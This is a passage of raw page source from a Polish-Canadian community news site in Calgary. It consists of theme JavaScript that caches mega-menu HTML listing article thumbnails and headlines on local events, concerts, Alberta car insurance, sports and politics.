queen dla urz\u0119dnik\u00f3w pa\u0144stwowych.\">Liberalny rz\u0105d organizuje konkurs drag queen dla urz\u0119dnik\u00f3w pa\u0144stwowych.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/obchody-setnych-urodzin-stanislawa-lema-w-vancouver\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Obchody setnych urodzin Stanis\u0142awa Lema w Vancouver.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2021\/08\/Lem_Vancouver-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2021\/08\/Lem_Vancouver-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2021\/08\/Lem_Vancouver-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Lem, Solaris i mitologia rdzennych plemion P\u00f3\u0142nocnego Wybrze\u017ca - Vancouver, BC\" title=\"Obchody setnych urodzin Stanis\u0142awa Lema w Vancouver.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/obchody-setnych-urodzin-stanislawa-lema-w-vancouver\/\"  rel=\"bookmark\" title=\"Obchody setnych urodzin Stanis\u0142awa Lema w Vancouver.\">Obchody setnych urodzin Stanis\u0142awa Lema w Vancouver.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/guy-fieri-zachwyca-sie-polskimi-pierogami-w-mom-moms-kitchen-w-filadelfii\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Guy Fieri zachwyca sie polskimi pierogami w Mom Mom&#8217;s Kitchen w Filadelfii.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2021\/02\/Guy-food-network-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2021\/02\/Guy-food-network-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2021\/02\/Guy-food-network-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Guy Fieri zachwyca sie polskimi pierogami w Mom Moms Kitchen w Filadelfii CHEESESTEAK | Diners, Drive-Ins and Dives.\" title=\"Guy Fieri zachwyca sie polskimi pierogami w Mom Mom&#8217;s Kitchen w Filadelfii.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/guy-fieri-zachwyca-sie-polskimi-pierogami-w-mom-moms-kitchen-w-filadelfii\/\"  rel=\"bookmark\" title=\"Guy Fieri zachwyca sie polskimi pierogami w Mom Mom&#8217;s Kitchen w Filadelfii.\">Guy Fieri zachwyca sie polskimi pierogami w Mom Mom&#8217;s Kitchen w...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/gwiazda-betlejemska-w-tym-okresie-swiatecznym-jowisz-i-saturn-spotkaja-sie-w-czyms-co-nie-wydarzylo-sie-od-sredniowiecza\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gwiazda Betlejemska  &#8211; W tym okresie \u015bwi\u0105tecznym Jowisz i Saturn spotkaj\u0105 si\u0119 w czym\u015b, co nie wydarzy\u0142o si\u0119 od \u015bredniowiecza.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2020\/12\/Gwiazdabt2-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2020\/12\/Gwiazdabt2-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2020\/12\/Gwiazdabt2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Gwiazda Betlejemska\" title=\"Gwiazda Betlejemska  &#8211; W tym okresie \u015bwi\u0105tecznym Jowisz i Saturn spotkaj\u0105 si\u0119 w czym\u015b, co nie wydarzy\u0142o si\u0119 od \u015bredniowiecza.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/gwiazda-betlejemska-w-tym-okresie-swiatecznym-jowisz-i-saturn-spotkaja-sie-w-czyms-co-nie-wydarzylo-sie-od-sredniowiecza\/\"  rel=\"bookmark\" title=\"Gwiazda Betlejemska  &#8211; W tym okresie \u015bwi\u0105tecznym Jowisz i Saturn spotkaj\u0105 si\u0119 w czym\u015b, co nie wydarzy\u0142o si\u0119 od \u015bredniowiecza.\">Gwiazda Betlejemska  &#8211; W tym okresie \u015bwi\u0105tecznym Jowisz i Saturn...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_32","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_32));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1152;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/kanadyjskich-kierowcow-nic-nie-powstrzyma\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kanadyjskich kierowcow nic nie powstrzyma!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2022\/02\/maxresdefault-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2022\/02\/maxresdefault-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2022\/02\/maxresdefault-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kanadyjskich kierowcow nic nie powstrzyma!\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/kanadyjskich-kierowcow-nic-nie-powstrzyma\/\"  rel=\"bookmark\" title=\"Kanadyjskich kierowcow nic nie powstrzyma!\">Kanadyjskich kierowcow nic nie powstrzyma!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_32","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_32));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 317;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/wielki-koncert-maestro-rozbickiego-polish-tenors-and-viva-w-mississaudze\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Wielki koncert Maestro Rozbickiego POLISH TENORS and VIVA w Mississaudze.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/11\/Polish-Tenors-Viva-Gala-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/11\/Polish-Tenors-Viva-Gala-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/11\/Polish-Tenors-Viva-Gala-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Wielki koncert Maestro Rozbickiego POLISH TENORS and VIVA w Mississaudze.\" title=\"Wielki koncert Maestro Rozbickiego POLISH TENORS and VIVA w Mississaudze.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/wielki-koncert-maestro-rozbickiego-polish-tenors-and-viva-w-mississaudze\/\"  rel=\"bookmark\" title=\"Wielki koncert Maestro Rozbickiego POLISH TENORS and VIVA w Mississaudze.\">Wielki koncert Maestro Rozbickiego POLISH TENORS and VIVA w Mississaudze.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/koncert-koled-w-wykonaniu-choru-polonia-z-edmonton\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Koncert Kole\u0328d w wykonaniu Cho\u0301ru Polonia z Edmonton\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/01\/Koncert-Koled-w-wykonaniu-Choru-Polonia-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/01\/Koncert-Koled-w-wykonaniu-Choru-Polonia-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/01\/Koncert-Koled-w-wykonaniu-Choru-Polonia-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Koncert Kol\u0119d w wykonaniu Ch\u00f3ru Polonia z Edmonton\" title=\"Koncert Kole\u0328d w wykonaniu Cho\u0301ru Polonia z Edmonton\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/koncert-koled-w-wykonaniu-choru-polonia-z-edmonton\/\"  rel=\"bookmark\" title=\"Koncert Kole\u0328d w wykonaniu Cho\u0301ru Polonia z Edmonton\">Koncert Kole\u0328d w wykonaniu Cho\u0301ru Polonia z Edmonton<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/piotr-leskiewicz-spotkanie-z-jankiem-lisieckim\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Piotr Leskiewicz &#8211; Spotkanie z Jankiem Lisieckim.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/03\/Spotkanie-z-Janem-Lisieckim-Calgary-2024-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/03\/Spotkanie-z-Janem-Lisieckim-Calgary-2024-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/03\/Spotkanie-z-Janem-Lisieckim-Calgary-2024-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Jan Lisiecki Calgary 2024\" title=\"Piotr Leskiewicz &#8211; Spotkanie z Jankiem Lisieckim.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/piotr-leskiewicz-spotkanie-z-jankiem-lisieckim\/\"  rel=\"bookmark\" title=\"Piotr Leskiewicz &#8211; Spotkanie z Jankiem Lisieckim.\">Piotr Leskiewicz &#8211; Spotkanie z Jankiem Lisieckim.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/wieczor-z-janem-lisieckim\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Wiecz\u00f3r z Janem Lisieckim.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/02\/An-Evening-With-Jan-Lisiecki-top-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/02\/An-Evening-With-Jan-Lisiecki-top-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/02\/An-Evening-With-Jan-Lisiecki-top-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"An Evening with Jan Lisiecki | March 11th at Bella Concert Hall.\" title=\"Wiecz\u00f3r z Janem Lisieckim.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/wieczor-z-janem-lisieckim\/\"  rel=\"bookmark\" title=\"Wiecz\u00f3r z Janem Lisieckim.\">Wiecz\u00f3r z Janem Lisieckim.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_32","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_32));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 31;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/j-czerwinski-rzad-alberty-obiecuje-obnizenie-kosztow-ubezpieczen-samochodowych\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"J. Czerwinski &#8211; Rz\u0105d Alberty obiecuje obni\u017cenie koszt\u00f3w ubezpiecze\u0144 samochodowych.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2023\/11\/Alberta-auto-insurance-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2023\/11\/Alberta-auto-insurance-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2023\/11\/Alberta-auto-insurance-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Danielle Smith vows to lower Alberta auto insurance premiums\" title=\"J. Czerwinski &#8211; Rz\u0105d Alberty obiecuje obni\u017cenie koszt\u00f3w ubezpiecze\u0144 samochodowych.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/j-czerwinski-rzad-alberty-obiecuje-obnizenie-kosztow-ubezpieczen-samochodowych\/\"  rel=\"bookmark\" title=\"J. Czerwinski &#8211; Rz\u0105d Alberty obiecuje obni\u017cenie koszt\u00f3w ubezpiecze\u0144 samochodowych.\">J. Czerwinski &#8211; Rz\u0105d Alberty obiecuje obni\u017cenie koszt\u00f3w ubezpiecze\u0144 samochodowych.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/do-6-tego-marca-rzad-alberty-zbiera-opinie-mieszkancow-tej-prowincji-na-temat-cen-ubezpieczen-samochodow\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Do 6 tego marca rzad Alberty zbiera opinie mieszkancow tej prowincji na temat cen ubezpieczen samochodow.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2020\/03\/Government-of-Alberta-Insurance-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2020\/03\/Government-of-Alberta-Insurance-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2020\/03\/Government-of-Alberta-Insurance-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Government of Alberta Insurance Survey\" title=\"Do 6 tego marca rzad Alberty zbiera opinie mieszkancow tej prowincji na temat cen ubezpieczen samochodow.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/do-6-tego-marca-rzad-alberty-zbiera-opinie-mieszkancow-tej-prowincji-na-temat-cen-ubezpieczen-samochodow\/\"  rel=\"bookmark\" title=\"Do 6 tego marca rzad Alberty zbiera opinie mieszkancow tej prowincji na temat cen ubezpieczen samochodow.\">Do 6 tego marca rzad Alberty zbiera opinie mieszkancow tej prowincji...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/nowy-kierowca-w-albercie\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"NOWY KIEROWCA w ALBERCIE\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2020\/02\/Ubezpieczenia-w-Albercie-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2020\/02\/Ubezpieczenia-w-Albercie-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2020\/02\/Ubezpieczenia-w-Albercie-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Ubezpieczenia w Albercie poster big\" title=\"NOWY KIEROWCA w ALBERCIE\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/nowy-kierowca-w-albercie\/\"  rel=\"bookmark\" title=\"NOWY KIEROWCA w ALBERCIE\">NOWY KIEROWCA w ALBERCIE<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_32","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_32));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 28;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/organizatorzy-igrzysk-olimpijskich-w-paryzu-obrazaja-chrzescijan-na-calym-swiecie\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Organizatorzy Igrzysk Olimpijskich w Pary\u017cu obra\u017caj\u0105 chrze\u015bcijan na ca\u0142ym \u015bwiecie!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/08\/paris2024-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/08\/paris2024-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/08\/paris2024-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Olympics 2024 Paris\" title=\"Organizatorzy Igrzysk Olimpijskich w Pary\u017cu obra\u017caj\u0105 chrze\u015bcijan na ca\u0142ym \u015bwiecie!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/organizatorzy-igrzysk-olimpijskich-w-paryzu-obrazaja-chrzescijan-na-calym-swiecie\/\"  rel=\"bookmark\" title=\"Organizatorzy Igrzysk Olimpijskich w Pary\u017cu obra\u017caj\u0105 chrze\u015bcijan na ca\u0142ym \u015bwiecie!\">Organizatorzy Igrzysk Olimpijskich w Pary\u017cu obra\u017caj\u0105 chrze\u015bcijan na ca\u0142ym \u015bwiecie!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/polscy-lyzwiarze-opuszczaja-calgary-po-mistrzostwach-swiata-icu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Polscy ly\u017cwiarze opuszczaja Calgary po Mistrzostwach \u015awiata ICU.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/02\/Polscy-lyzwiarze-szybcy-opuszczaja-Calgary-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/02\/Polscy-lyzwiarze-szybcy-opuszczaja-Calgary-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/02\/Polscy-lyzwiarze-szybcy-opuszczaja-Calgary-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Polscy ly\u017cwiarze szybcy opuszczaja Calgary po mistrzostwach ICU.\" title=\"Polscy ly\u017cwiarze opuszczaja Calgary po Mistrzostwach \u015awiata ICU.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/polscy-lyzwiarze-opuszczaja-calgary-po-mistrzostwach-swiata-icu\/\"  rel=\"bookmark\" title=\"Polscy ly\u017cwiarze opuszczaja Calgary po Mistrzostwach \u015awiata ICU.\">Polscy ly\u017cwiarze opuszczaja Calgary po Mistrzostwach \u015awiata ICU.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/wyniki-z-polonijnych-mistrzostw-w-slalomie-i-snowboardzie-w-nakiska-29-luty-2020\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Wyniki z Polonijnych Mistrzostw w Slalomie i Snowboardzie w Nakiska 29-Luty, 2020\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2020\/03\/Nakiska-main-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2020\/03\/Nakiska-main-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2020\/03\/Nakiska-main-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Zwi\u0105zek Podhalan w Calgary\" title=\"Wyniki z Polonijnych Mistrzostw w Slalomie i Snowboardzie w Nakiska 29-Luty, 2020\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/wyniki-z-polonijnych-mistrzostw-w-slalomie-i-snowboardzie-w-nakiska-29-luty-2020\/\"  rel=\"bookmark\" title=\"Wyniki z Polonijnych Mistrzostw w Slalomie i Snowboardzie w Nakiska 29-Luty, 2020\">Wyniki z Polonijnych Mistrzostw w Slalomie i Snowboardzie w Nakiska 29-Luty,...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/lewicowe-skorumpowane-media-z-toronto-sieja-nienawisc-do-naszej-zachodniej-kultury\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Lewicowe skorumpowane media z Toronto sieja nienawisc do naszej zachodniej kultury.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2019\/11\/maxresdefault-3-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2019\/11\/maxresdefault-3-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2019\/11\/maxresdefault-3-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Lewicowe skorumpowane media z Toronto sieja nienawisc do naszej zachodniej kultury.\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/lewicowe-skorumpowane-media-z-toronto-sieja-nienawisc-do-naszej-zachodniej-kultury\/\"  rel=\"bookmark\" title=\"Lewicowe skorumpowane media z Toronto sieja nienawisc do naszej zachodniej kultury.\">Lewicowe skorumpowane media z Toronto sieja nienawisc do naszej zachodniej kultury.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_32","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_32));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 30;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/konserwatysci-naciskaja-liberalow-by-blokowali-dostep-huawei-do-sieci-5g\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Konserwaty\u015bci naciskaj\u0105 libera\u0142\u00f3w, by blokowali dost\u0119p Huawei do sieci 5G\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2020\/01\/cell-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2020\/01\/cell-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2020\/01\/cell-100x70.jpg 100w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2020\/01\/cell-485x335.jpg 485w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Konserwaty\u015bci naciskaj\u0105 libera\u0142\u00f3w, by blokowali dost\u0119p Huawei do sieci 5G\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/konserwatysci-naciskaja-liberalow-by-blokowali-dostep-huawei-do-sieci-5g\/\"  rel=\"bookmark\" title=\"Konserwaty\u015bci naciskaj\u0105 libera\u0142\u00f3w, by blokowali dost\u0119p Huawei do sieci 5G\">Konserwaty\u015bci naciskaj\u0105 libera\u0142\u00f3w, by blokowali dost\u0119p Huawei do sieci 5G<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/ultraszybka-tuba-transpod-przetransportuje-ludzi-miedzy-edmonton-i-calgary-w-30-minut\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ultraszybka tuba &#8220;TransPod&#8221; przetransportuje ludzi mi\u0119dzy Edmonton i Calgary w 30 minut\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" 